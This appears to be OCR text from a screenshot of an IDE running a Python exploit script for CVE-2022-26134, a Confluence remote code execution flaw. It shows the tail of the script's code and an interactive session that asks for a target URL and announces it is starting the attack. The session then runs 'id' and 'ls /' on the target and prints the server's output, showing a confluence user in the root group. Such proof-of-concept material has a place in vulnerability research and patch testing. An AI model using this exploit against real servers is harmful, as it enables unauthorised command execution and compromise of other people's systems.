 PC P python master CVE-2022-26134
项目
CVE-2022-26134.py
python C:\MyProject\pyth
CVE-2022-26134.py
外部库
临时文件和控制台
1 5 2
53 print(res.headers.get("X-Cmd-Response"))
54 else:
55 print(f"[-] {GetTime()} 执行失败!")
56 except Exception as e:
57 print(f"[-] {GetTime()} 执行失败,原因如下: ", e)
58
59
60 if __name__ == '__main__':
61 start()
62
start() › while True › except Exception as e
运行 CVE-2022-26134
C:\Myenvs\Python\Python312\python3.exe C:\MyProject\python\CVE-2022-26134.py
Set Target URL >
[+] 2024-07-10 10:41:10 Start executing the attack program!
$ > id
[+] 2024-07-10 10:41:13 执行成功!
uid=2002(confluence) gid=2002(confluence) groups=2002(confluence),0(root)
$ > ls /
[+] 2024-07-10 10:41:20 执行成功!
bin boot etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin
$ >
python › CVE-2022-26134.py 56:31 CRLF UTF-8 4 个空格 Python 3.12